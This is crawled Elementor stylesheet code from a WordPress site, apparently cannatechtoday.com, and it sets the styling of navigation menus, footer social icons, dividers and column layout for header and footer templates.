.elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,
					.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-26676 .elementor-element.elementor-element-52c57aeb > .elementor-widget-container{background-color:#FFFFFF;}.elementor-26676 .elementor-element.elementor-element-52c57aeb .elementor-menu-toggle{margin-left:auto;}.elementor-26676 .elementor-element.elementor-element-52c57aeb .elementor-nav-menu .elementor-item{font-size:18px;text-transform:capitalize;}.elementor-26676 .elementor-element.elementor-element-52c57aeb .elementor-nav-menu--main .elementor-item{color:#222222;fill:#222222;padding-left:11px;padding-right:11px;}.elementor-26676 .elementor-element.elementor-element-52c57aeb .elementor-nav-menu--main .elementor-item:hover,
					.elementor-26676 .elementor-element.elementor-element-52c57aeb .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-26676 .elementor-element.elementor-element-52c57aeb .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-26676 .elementor-element.elementor-element-52c57aeb .elementor-nav-menu--main .elementor-item:focus{color:#fff;}.elementor-26676 .elementor-element.elementor-element-4177db54 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:space-evenly;align-items:space-evenly;}.elementor-26676 .elementor-element.elementor-element-4177db54:not(.elementor-motion-effects-element-type-background), .elementor-26676 .elementor-element.elementor-element-4177db54 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-primary );}.elementor-26676 .elementor-element.elementor-element-4177db54 > .elementor-container{max-width:1140px;}.elementor-26676 .elementor-element.elementor-element-4177db54 > .elementor-background-overlay{opacity:0.38;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-26676 .elementor-element.elementor-element-4177db54{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:1px 0px 0px 0px;}.elementor-bc-flex-widget .elementor-26676 .elementor-element.elementor-element-5d4dc124.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-26676 .elementor-element.elementor-element-5d4dc124.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-26676 .elementor-element.elementor-element-5d4dc124.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-26676 .elementor-element.elementor-element-5d4dc124 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-26676 .elementor-element.elementor-element-5d4dc124 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-26676 .elementor-element.elementor-element-123a6e0{--spacer-size:5px;}.elementor-26676 .elementor-element.elementor-element-e4c5f7b{--spacer-size:5px;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:767px){.elementor-26676 .elementor-element.elementor-element-3dcf43b8{text-align:center;}.elementor-26676 .elementor-element.elementor-element-52c57aeb > .elementor-widget-container{padding:10px 0px 0px 0px;}}@media(min-width:768px){.elementor-26676 .elementor-element.elementor-element-55478cd4{width:36.753%;}.elementor-26676 .elementor-element.elementor-element-6a607ab6{width:63.247%;}}/* Start custom CSS for column, class: .elementor-element-72487cc3 */.elementor-26676 .elementor-element.elementor-element-72487cc3 a {
    text-decoration: none
}/* End custom CSS */
/* Start custom CSS for column, class: .elementor-element-5d4dc124 */.elementor-26676 .elementor-element.elementor-element-5d4dc124 .dual-text-check span.subtext {
    font-weight: 700;
    flex-direction: row;
    display: flex;
}
.elementor-26676 .elementor-element.elementor-element-5d4dc124 .dual-text-check span.subtext:before, .dual-text-check span.subtext:after {
    content: "";
    flex: 1 1;
    border-bottom:1px solid red;
    margin: auto;
}.elementor-26676 .elementor-element.elementor-element-5d4dc124 .dual-text-check span.subtext:after {
    margin-left: 10px;
}

.elementor-26676 .elementor-element.elementor-element-5d4dc124 .dual-text-check span.subtext:before {
    margin-right: 10px;
}/* End custom CSS */

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://cannatechtoday.com/wp-content/uploads/elementor/css/post-26679.css?ver=1767030270
body_size: 643
content:
.elementor-26679 .elementor-element.elementor-element-597154d9{margin-top:50px;margin-bottom:0px;}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,
					.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-26679 .elementor-element.elementor-element-4a29d05e > .elementor-widget-container{padding:0px 0px 20px 0px;border-style:solid;border-width:0px 0px 1px 0px;border-color:#E4E4E4;}.elementor-26679 .elementor-element.elementor-element-4a29d05e .elementor-nav-menu--main .elementor-item{color:#000000;fill:#000000;}.elementor-26679 .elementor-element.elementor-element-76e853c6{border-style:solid;border-width:0px 0px 0px 0px;border-color:#E4E4E4;margin-top:15px;margin-bottom:15px;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-26679 .elementor-element.elementor-element-56ec1bcd{text-align:center;}.elementor-26679 .elementor-element.elementor-element-56ec1bcd .elementor-heading-title{color:var( --e-global-color-65e8653 );}.elementor-26679 .elementor-element.elementor-element-6553d68d{--grid-template-columns:repeat(0, auto);--icon-size:17px;--grid-column-gap:5px;--grid-row-gap:0px;}.elementor-26679 .elementor-element.elementor-element-6553d68d .elementor-widget-container{text-align:center;}.elementor-26679 .elementor-element.elementor-element-6553d68d .elementor-social-icon{background-color:#F0F0F0;--icon-padding:0.9em;border-style:solid;border-width:1px 1px 1px 1px;border-color:#E1E1E1;}.elementor-26679 .elementor-element.elementor-element-6553d68d .elementor-social-icon i{color:#006EB2;}.elementor-26679 .elementor-element.elementor-element-6553d68d .elementor-social-icon svg{fill:#006EB2;}.elementor-26679 .elementor-element.elementor-element-6553d68d .elementor-icon{border-radius:50px 50px 50px 50px;}.elementor-widget-divider{--divider-color:var( --e-global-color-secondary );}.elementor-widget-divider .elementor-divider__text{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-divider.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon{color:var( --e-global-color-secondary );border-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-secondary );}.elementor-26679 .elementor-element.elementor-element-f647eca{--divider-border-style:solid;--divider-color:#E4E4E4;--divider-border-width:1px;}.elementor-26679 .elementor-element.elementor-element-f647eca > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-26679 .elementor-element.elementor-element-f647eca .elementor-divider-separator{width:100%;}.elementor-26679 .elementor-element.elementor-element-f647eca .elementor-divider{padding-block-start:2px;padding-block-end:2px;}.elementor-26679 .elementor-element.elementor-element-46851c75{border-style:solid;border-width:0px 0px 0px 0px;border-color:#E4E4E4;margin-top:-10px;margin-bottom:0px;}.elementor-bc-flex-widget .elementor-26679 .elementor-element.elementor-element-3373a645.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-26679 .elementor-element.elementor-element-3373a645.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-bc-flex-widget .elementor-26679 .elementor-element.elementor-element-680206c3.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-26679 .elementor-element.elementor-element-680206c3.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-26679 .elementor-element.elementor-element-61f0f60e{text-align:right;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}